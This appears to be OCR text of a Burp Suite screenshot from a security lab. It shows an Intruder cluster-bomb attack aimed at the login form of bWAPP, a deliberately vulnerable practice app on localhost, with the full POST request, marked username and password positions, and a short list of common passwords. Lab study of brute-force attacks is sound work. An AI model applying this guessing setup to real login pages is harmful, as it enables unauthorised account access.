 1 2 3 4
3:17
Burp Suite Professional v2024.11.2 - Temporary Project - Licensed to >-: SIDDHARTH SANGWAN
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 3 × +
Cluster bomb attack
Start attack
Target http://localhost
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /bWAPP/ba_pwd_attacks_1.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/bWAPP/ba_pwd_attacks_1.php
12 Cookie: PHPSESSID=9d7mukqprf4otnd4645jvn8823; security_level=0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 login=§bee§&password=§burp§&form=submit
Search
2 highlights 2 payload positions Length: 713
Event log (2) All issues (1)
Memory: 147.3MB
Payloads
Payload position: 2 - burp
Payload type: Simple list
Payload count: 8
Request count: 48
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
pass
admin
test
bee
test123
password
user
admin123
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings